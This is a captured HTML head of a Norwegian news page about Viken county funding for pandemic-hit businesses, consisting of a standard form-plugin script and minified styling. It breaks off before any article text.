

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bn.no/nyheter/viken-fylkeskommune-lyser-ut-60-millioner-til-korona-rammede-bedrifter-2/
body_size: 80658
content:
<!doctype html>
<html lang="nb-NO">
<head>
	<meta charset="UTF-8">
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}});
</script>

	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<style id="jetpack-boost-critical-css">@charset "UTF-8";.elementor-item:after,.elementor-item:before{display:block;position:absolute}.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{opacity:0}.e--pointer-underline .elementor-item:after,.e--pointer-underline .elementor-item:before{height:3px;width:100%;left:0;background-color:#3f444b;z-index:2}.e--pointer-underline .elementor-item:after{content:"";bottom:0}.elementor-nav-menu--main .elementor-nav-menu a{padding:13px 20px}.elementor-nav-menu--layout-horizontal{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu{display:flex;flex-wrap:wrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu a{white-space:nowrap;flex-grow:1}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>a{margin-inline-start:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child)>a{margin-inline-end:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child):after{content:var(--e-nav-menu-divider-content,none);height:var(--e-nav-menu-divider-height,35%);border-left:var(--e-nav-menu-divider-width,2px) var(--e-nav-menu-divider-style,solid) var(--e-nav-menu-divider-color,#000);border-bottom-color:var(--e-nav-menu-divider-color,#000);border-right-color:var(--e-nav-menu-divider-color,#000);border-top-color:var(--e-nav-menu-divider-color,#000);align-self:center}.elementor-nav-menu__align-right .elementor-nav-menu{margin-left:auto;justify-content:flex-end}.elementor-widget-nav-menu .elementor-widget-container{display:flex;flex-direction:column}.elementor-nav-menu{position:relative;z-index:2}.elementor-nav-menu:after{content:" ";display:block;height:0;font:0/0 serif;clear:both;visibility:hidden;overflow:hidden}.elementor-nav-menu,.elementor-nav-menu li{display:block;list-style:none;margin:0;padding:0;line-height:normal}.elementor-nav-menu a,.elementor-nav-menu li{position:relative}.elementor-nav-menu li{border-width:0}.elementor-nav-menu a{display:flex;align-items:center}.elementor-nav-menu a{padding:10px 20px;line-height:20px}.elementor-menu-toggle{display:flex;align-items:center;justify-content:center;font-size:var(--nav-menu-icon-size,22px);padding:.25em;border:0 solid;border-radius:3px;background-color:rgba(0,0,0,.05);color:#33373d}.elementor-menu-toggle:not(.elementor-active) .elementor-menu-toggle__icon--close{display:none}.elementor-menu-toggle .e-font-icon-svg{fill:#33373d;height:1em;width:1em}.elementor-menu-toggle svg{width:1em;height:auto;fill:var(--nav-menu-icon-color,currentColor)}.elementor-nav-menu--dropdown{background-color:#fff;font-size:13px}.elementor-nav-menu--dropdown.elementor-nav-menu__container{margin-top:10px;transform-origin:top;overflow-y:auto;overflow-x:hidden}.elementor-nav-menu--dropdown a{color:#33373d}.elementor-nav-menu--toggle .elementor-menu-toggle:not(.elementor-active)+.elementor-nav-menu__container{transform:scaleY(0);max-height:0;overflow:hidden}.elementor-nav-menu--stretch .elementor-nav-menu__container.elementor-nav-menu--dropdown{position:absolute;z-index:9997}@media (max-width:1024px){.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--main{display:none}}@media (min-width:1025px){.elementor-nav-menu--dropdown-tablet .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-tablet nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@media all{@charset "UTF-8";ul{box-sizing:border-box}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}html :where(img[class*=wp-image-]){height:auto;max-width:100%}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}html{line-height:1.15;-webkit-text-size-adjust:100%}*{box-sizing:border-box}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,h2,h3,h4{margin-block-start:.5rem;margin-block-end:1rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}h4{font-size:1.5rem}p{margin-block-start:0;margin-block-end:.9rem}a{background-color:transparent;text-decoration:none;color:#c36}img{border-style:none;height:auto;max-width:100%}label{display:inline-block;line-height:1;vertical-align:middle}input{font-family:inherit;font-size:1rem;line-height:1.5;margin:0}input[type=email],input[type=search],input[type=text]{width:100%;border:1px solid #666;border-radius:3px;padding:.5rem 1rem}input{overflow:visible}[type=submit]{width:auto;-webkit-appearance:button}[type=submit]{display:inline-block;font-weight:400;color:#c36;text-align:center;white-space:nowrap;background-color:transparent;border:1px solid #c36;padding:.5rem 1rem;font-size:1rem;border-radius:3px}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}[type=checkbox]{box-sizing:border-box;padding:0}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}li,ul{margin-block-start:0;margin-block-end:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:0 0}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.site-navigation{grid-area:nav-menu;display:flex;align-items:center;flex-grow:1}.elementor-screen-only,.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;box-shadow:none}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);align-self:var(--align-self)}.elementor-element:where(.e-con-full,.elementor-widget){flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);align-items:var(--align-items);align-content:var(--align-content);gap:var(--gap)}.elementor-align-center{text-align:center}.elementor-align-center .elementor-button{width:auto}:root{--page-title-display:block}.elementor-page-title{display:var(--page-title-display)}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-widget:not(:last-child).elementor-widget__width-initial{margin-bottom:0}.e-con{--border-radius:0;--border-block-start-width:0px;--border-inline-end-width:0px;--border-block-end-width:0px;--border-inline-start-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-block-start:0px;--margin-inline-end:0px;--margin-block-end:0px;--margin-inline-start:0px;--padding-block-start:var(--container-default-padding-block-start,10px);--padding-inline-end:var(--container-default-padding-inline-end,10px);--padding-block-end:var(--container-default-padding-block-end,10px);--padding-inline-start:var(--container-default-padding-inline-start,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;position:var(--position);width:var(--width);min-width:0;min-height:var(--min-height);height:var(--height);border-radius:var(--border-radius);margin-block-start:var(--bc-margin-block-start,var(--margin-block-start));margin-inline-end:var(--bc-margin-inline-end,var(--margin-inline-end));margin-block-end:var(--bc-margin-block-end,var(--margin-block-end));margin-inline-start:var(--bc-margin-inline-start,var(--margin-inline-start));padding-inline-start:var(--bc-padding-inline-start,var(--padding-inline-start));padding-inline-end:var(--bc-padding-inline-end,var(--padding-inline-end));z-index:var(--z-index);overflow:var(--overflow)}.e-con.e-flex{--flex-direction:column;--flex-basis:auto;--flex-grow:0;--flex-shrink:1;flex:var(--flex-grow) var(--flex-shrink) var(--flex-basis)}.e-con-full,.e-con>.e-con-inner{text-align:var(--text-align);padding-block-start:var(--bc-padding-block-start,var(--padding-block-start));padding-block-end:var(--bc-padding-block-end,var(--padding-block-end))}.e-con-full.e-flex,.e-con.e-flex>.e-con-inner{flex-direction:var(--flex-direction)}.e-con,.e-con>.e-con-inner{display:var(--display)}.e-con-boxed.e-flex{flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;align-content:normal}.e-con-boxed{text-align:initial;gap:initial}.e-con.e-flex>.e-con-inner{flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);align-items:var(--align-items);align-content:var(--align-content);flex-basis:auto;flex-grow:1;flex-shrink:1;align-self:auto}.e-con>.e-con-inner{gap:var(--gap);width:100%;max-width:var(--content-width);margin:0 auto;padding-inline-start:0;padding-inline-end:0;height:100%}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-inline-end:auto;--margin-inline-start:auto;max-width:min(100%,var(--width))}.e-con .elementor-widget.elementor-widget{margin-block-end:0}.e-con:before{content:var(--background-overlay);display:block;position:absolute;mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);border-radius:var(--border-radius);border-style:var(--border-style);border-color:var(--border-color);border-block-start-width:var(--border-block-start-width);border-inline-end-width:var(--border-inline-end-width);border-block-end-width:var(--border-block-end-width);border-inline-start-width:var(--border-inline-start-width);top:calc(0px - var(--border-block-start-width));left:calc(0px - var(--border-inline-start-width));width:max(100% + var(--border-inline-end-width) + var(--border-inline-start-width),100%);height:max(100% + var(--border-block-start-width) + var(--border-block-end-width),100%)}.e-con .elementor-widget{min-width:0}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%}@media (max-width:767px){.e-con.e-flex{--width:100%;--flex-wrap:wrap}}.e-con{--bc-margin-block-start:var(--margin-top);--bc-margin-block-end:var(--margin-bottom);--bc-margin-inline-start:var(--margin-left);--bc-margin-inline-end:var(--margin-right);--bc-padding-block-start:var(--padding-top);--bc-padding-block-end:var(--padding-bottom);--bc-padding-inline-start:var(--padding-left);--bc-padding-inline-end:var(--padding-right)}.elementor-button{display:inline-block;line-height:1;background-color:#69727d;font-size:15px;padding:12px 24px;border-radius:3px;color:#fff;fill:#fff;text-align:center}.elementor-button-content-wrapper{display:flex;justify-content:center}.elementor-button-icon{flex-grow:0;order:5}.elementor-button-icon svg{width:1em;height:auto}.elementor-button-icon .e-font-icon-svg{height:1em}.elementor-button-text{flex-grow:1;order:10;display:inline-block}.elementor-button.elementor-size-lg{font-size:18px;padding:20px 40px;border-radius:5px}.elementor-button .elementor-align-icon-left{margin-right:5px;order:5}.elementor-button span{text-decoration:inherit}@media (max-width:767px){.elementor .elementor-hidden-mobile{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}.elementor-kit-7945{--e-global-color-primary:#111111;--e-global-color-text:#111111;--e-global-color-accent:#FF6900;--e-global-color-028edea:#E9F4F5;--e-global-color-ac5435d:#FFFFFF;--e-global-typography-primary-font-family:"Chivo";--e-global-typography-primary-font-weight:400;--e-global-typography-text-font-family:"Chivo";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:700;color:var(--e-global-color-text);font-size:18px;text-decoration:none;background-color:var(--e-global-color-028edea)}.elementor-kit-7945 p{margin-bottom:12px}.elementor-kit-7945 a{color:var(--e-global-color-text);font-family:Chivo,Arial,Sans-serif;font-weight:400}.elementor-kit-7945 h1{color:var(--e-global-color-text);font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-kit-7945 h2{color:var(--e-global-color-text);font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-kit-7945 h3{color:var(--e-global-color-text);font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-kit-7945 h4{color:var(--e-global-color-text);font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.e-con{--container-max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px}@media (max-width:1024px){.e-con{--container-max-width:1024px}}@media (max-width:767px){.e-con{--container-max-width:767px}}.elementor-location-header:before{content:"";display:table;clear:both}[data-elementor-type=popup]:not(.elementor-edit-area){display:none}.elementor-widget-heading .elementor-heading-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-text-editor{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-button .elementor-button{font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight);background-color:var(--e-global-color-accent)}.elementor-widget-theme-post-title .elementor-heading-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-theme-post-excerpt .elementor-widget-container{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var(--e-global-typography-primary-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after,.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item{font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-search-form input[type=search].elementor-search-form__input{font-family:var(--e-global-typography-text-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-search-form .elementor-search-form__icon,.elementor-widget-search-form .elementor-search-form__input{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-8269 .elementor-element.elementor-element-6ebefcc6{--display:flex;--min-height:100px;--flex-direction:row;--container-widget-width:calc((1 - var(--container-widget-flex-grow))*100%);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:stretch;--gap:0px 0px;--margin-block-start:0%;--margin-block-end:0%;--margin-inline-start:0%;--margin-inline-end:0%;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:8%;--padding-inline-end:8%;--z-index:95}.elementor-8269 .elementor-element.elementor-element-6ebefcc6:not(.elementor-motion-effects-element-type-background){background-color:#fff}.elementor-8269 .elementor-element.elementor-element-38cdecc6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:center;--gap:20px 20px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px}.elementor-8269 .elementor-element.elementor-element-877f410{text-align:left}.elementor-8269 .elementor-element.elementor-element-877f410 img{width:100%;height:70px;object-fit:contain}.elementor-8269 .elementor-element.elementor-element-1ae618bf{--display:flex;--flex-direction:row;--container-widget-width:calc((1 - var(--container-widget-flex-grow))*100%);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:flex-end;--align-items:center;--gap:20px 20px;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:0%;--padding-inline-end:0%}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-menu-toggle{margin-left:auto;background-color:#02010100}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu .elementor-item{font-family:var(--e-global-typography-primary-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-primary);fill:var(--e-global-color-primary);padding-left:0;padding-right:0;padding-top:5px;padding-bottom:5px}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after,.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before{background-color:var(--e-global-color-primary)}.elementor-8269 .elementor-element.elementor-element-3ba79862 .e--pointer-underline .elementor-item:after{height:1px}.elementor-8269 .elementor-element.elementor-element-3ba79862{--e-nav-menu-horizontal-menu-item-margin:calc(20px/2)}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-menu-toggle,.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--dropdown a{color:#1c244b}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--dropdown{background-color:#f3f5f8}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--dropdown .elementor-item{font-family:Poppins,Arial,Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;font-style:normal;text-decoration:none;letter-spacing:0;word-spacing:0em}.elementor-8269 .elementor-element.elementor-element-3ba79862 div.elementor-menu-toggle{color:#467ff7}.elementor-8269 .elementor-element.elementor-element-3ba79862 div.elementor-menu-toggle svg{fill:#467FF7}.elementor-8269 .elementor-element.elementor-element-fc1f1ef .elementor-search-form__container{min-height:30px}body:not(.rtl) .elementor-8269 .elementor-element.elementor-element-fc1f1ef .elementor-search-form__icon{padding-left:calc(30px/3)}.elementor-8269 .elementor-element.elementor-element-fc1f1ef .elementor-search-form__input{padding-left:calc(30px/3);padding-right:calc(30px/3)}.elementor-8269 .elementor-element.elementor-element-fc1f1ef:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px}@media (max-width:1024px){.elementor-8269 .elementor-element.elementor-element-6ebefcc6{--min-height:85px;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:5%;--padding-inline-end:5%}.elementor-8269 .elementor-element.elementor-element-877f410 img{height:50px}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--dropdown .elementor-item{font-size:14px}}@media (max-width:767px){.elementor-8269 .elementor-element.elementor-element-6ebefcc6{--min-height:65px}.elementor-8269 .elementor-element.elementor-element-38cdecc6{--width:20%}.elementor-8269 .elementor-element.elementor-element-877f410 img{height:50px}.elementor-8269 .elementor-element.elementor-element-1ae618bf{--width:80%}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--dropdown a{padding-top:14px;padding-bottom:14px}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px!important}.elementor-8269 .elementor-element.elementor-element-3ba79862{--nav-menu-icon-size:20px}}@media (min-width:768px){.elementor-8269 .elementor-element.elementor-element-38cdecc6{--width:20%}.elementor-8269 .elementor-element.elementor-element-1ae618bf{--width:80%}}@media (max-width:1024px) and (min-width:768px){.elementor-8269 .elementor-element.elementor-element-38cdecc6{--width:15%}.elementor-8269 .elementor-element.elementor-element-1ae618bf{--width:85%}}.elementor-8389 .elementor-element.elementor-element-74cc8f6{--display:flex;--gap:0px 0px}.elementor-8389 .elementor-element.elementor-element-74cc8f6:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-ac5435d)}.elementor-8389 .elementor-element.elementor-element-5cf6281 .elementor-button .elementor-align-icon-left{margin-right:15px}.elementor-8389 .elementor-element.elementor-element-5cf6281 .elementor-button{fill:var(--e-global-color-primary);color:var(--e-global-color-primary);background-color:#ff690000;padding:0}.elementor-8389 .elementor-element.elementor-element-5cf6281>.elementor-widget-container{margin:60px 0 20px 0}.elementor-8389 .elementor-element.elementor-element-33cc8b8{text-align:center;width:var(--container-widget-width,80%);max-width:80%;--container-widget-width:80%;--container-widget-flex-grow:0}.elementor-8389 .elementor-element.elementor-element-33cc8b8 .elementor-heading-title{font-family:Chivo,Arial,Sans-serif;font-weight:700}.elementor-8389 .elementor-element.elementor-element-33cc8b8>.elementor-widget-container{margin:0 0 60px 0}.elementor-8389 .elementor-element.elementor-element-33cc8b8.elementor-element{--align-self:center}.elementor-8389 .elementor-element.elementor-element-d03b8f1{--display:flex;--min-height:15px;--gap:0px 0px;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px}.elementor-8389 .elementor-element.elementor-element-d03b8f1:not(.elementor-motion-effects-element-type-background){background-color:#e27474}.elementor-8389 .elementor-element.elementor-element-ae16c2f{text-align:left}.elementor-8389 .elementor-element.elementor-element-ae16c2f .elementor-heading-title{color:var(--e-global-color-primary);font-family:Chivo,Arial,Sans-serif;font-size:18px;font-weight:400}.elementor-8389 .elementor-element.elementor-element-ae16c2f>.elementor-widget-container{margin:15px 15px 15px 15px}.elementor-8389 .elementor-element.elementor-element-51c6c08{--display:flex;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:50px;--padding-block-end:50px;--padding-inline-start:0px;--padding-inline-end:0px}.elementor-8389 .elementor-element.elementor-element-abc8ea6 .elementor-widget-container{text-align:center;font-family:Chivo,Arial,Sans-serif;font-size:26px;font-weight:400}.elementor-8389 .elementor-element.elementor-element-abc8ea6>.elementor-widget-container{padding:0 0 30px 0}.elementor-8389 .elementor-element.elementor-element-abc8ea6{width:var(--container-widget-width,80%);max-width:80%;--container-widget-width:80%;--container-widget-flex-grow:0}.elementor-8389 .elementor-element.elementor-element-abc8ea6.elementor-element{--align-self:center}.elementor-8389 .elementor-element.elementor-element-d17e654{width:var(--container-widget-width,80%);max-width:80%;--container-widget-width:80%;--container-widget-flex-grow:0}.elementor-8389 .elementor-element.elementor-element-d17e654.elementor-element{--align-self:center}.elementor-8389 .elementor-element.elementor-element-ba30057 img{width:100%;max-height:600px;overflow:hidden;object-fit:cover}}.elementor-search-form{display:block}.elementor-search-form .e-font-icon-svg-container{width:100%;height:100%;display:flex;align-items:center;justify-content:center}.elementor-search-form input[type=search]{margin:0;border:0;padding:0;display:inline-block;vertical-align:middle;white-space:normal;background:0 0;line-height:1;min-width:0;font-size:15px;-webkit-appearance:none;-moz-appearance:none}.elementor-search-form__container{display:flex;overflow:hidden;border:0 solid transparent;min-height:50px}.elementor-search-form__container:not(.elementor-search-form--full-screen){background:#f1f2f3}.elementor-search-form__input{flex-basis:100%;color:#3f444b}.elementor-search-form__input::-moz-placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-search-form__input::placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-search-form--skin-minimal .elementor-search-form__icon{opacity:.6;display:flex;align-items:center;justify-content:flex-end;color:#3f444b;fill:#3f444b;font-size:var(--e-search-form-icon-size-minimal,15px)}.elementor-search-form--skin-minimal .elementor-search-form__icon svg{width:var(--e-search-form-icon-size-minimal,15px);height:var(--e-search-form-icon-size-minimal,15px)}.e-loop-item *{word-break:break-word}@media all{.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.elementor-8281 .elementor-element.elementor-element-424f3ce{--display:flex;--flex-direction:column;--container-widget-width:calc((1 - var(--container-widget-flex-grow))*100%);--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:center;--align-items:stretch;--gap:30px 30px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px}@media (min-width:768px){.elementor-8281 .elementor-element.elementor-element-424f3ce{--content-width:410px}}@media (max-width:767px){.elementor-8281 .elementor-element.elementor-element-424f3ce{--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:5%;--padding-inline-end:5%}}.gform_wrapper.gravity-theme fieldset,.gform_wrapper.gravity-theme legend{background:0 0;padding:0}.gform_wrapper.gravity-theme fieldset{border:none;display:block;margin:0}.gform_wrapper.gravity-theme legend{margin-left:0;margin-right:0}@media only screen and (max-width:641px){.gform_wrapper.gravity-theme input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]){line-height:2;min-height:32px}}.gform_wrapper.gravity-theme .gform_hidden{display:none}.gform_wrapper.gravity-theme .gfield input{max-width:100%}.gform_wrapper.gravity-theme .gfield input.medium{width:calc(50% - 8px)}.gform_wrapper.gravity-theme .gfield input.large{width:100%}.gform_wrapper.gravity-theme *{box-sizing:border-box}.gform_wrapper.gravity-theme .gform_fields{grid-column-gap:2%;-ms-grid-columns:(1fr 2%)[12];grid-row-gap:16px;display:grid;grid-template-columns:repeat(12,1fr);grid-template-rows:repeat(auto-fill,auto);width:100%}.gform_wrapper.gravity-theme .gfield{grid-column:1/-1;min-width:0}@media (max-width:640px){.gform_wrapper.gravity-theme .gform_fields{grid-column-gap:0}.gform_wrapper.gravity-theme .gfield:not(.gfield--width-full){grid-column:1/-1}}.gform_wrapper.gravity-theme .gfield_label{display:inline-block;font-size:16px;font-weight:700;margin-bottom:8px;padding:0}.gform_wrapper.gravity-theme .gfield_required{color:#c02b0a;display:inline-block;font-size:13.008px;padding-left:.125em}.gform_wrapper.gravity-theme .gform_required_legend .gfield_required{padding-left:0}.gform_wrapper.gravity-theme .gform_footer{display:flex}.gform_wrapper.gravity-theme .gform_footer input{align-self:flex-end}.gform_wrapper.gravity-theme .gfield_description{clear:both;font-family:inherit;font-size:15px;letter-spacing:normal;line-height:inherit;padding-top:13px;width:100%}.gform_wrapper.gravity-theme .field_description_below .gfield_consent_description,.gform_wrapper.gravity-theme .gfield_consent_description{border:1px solid #ddd;font-size:13.008px;margin-top:12.8px;max-height:240px;overflow-y:scroll;padding:6.4px 8px;width:100%}.gform_wrapper.gravity-theme .gform_footer{margin:6px 0 0;padding:16px 0}.gform_wrapper.gravity-theme .gform_footer input{margin-bottom:8px}.gform_wrapper.gravity-theme .gform_footer input+input{margin-left:8px}.gform_wrapper.gravity-theme input[type=email],.gform_wrapper.gravity-theme input[type=text]{font-size:15px;margin-bottom:0;margin-top:0;padding:8px}.gform_wrapper.gravity-theme .gfield_consent_description{border:1px solid #ddd;font-size:.8em;margin-top:8px;max-height:240px;overflow-y:scroll;padding:8px}}@media all{.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.elementor-8281 .elementor-element.elementor-element-424f3ce{--display:flex;--flex-direction:column;--container-widget-width:calc((1 - var(--container-widget-flex-grow))*100%);--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:center;--align-items:stretch;--gap:30px 30px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px}@media (min-width:768px){.elementor-8281 .elementor-element.elementor-element-424f3ce{--content-width:410px}}@media 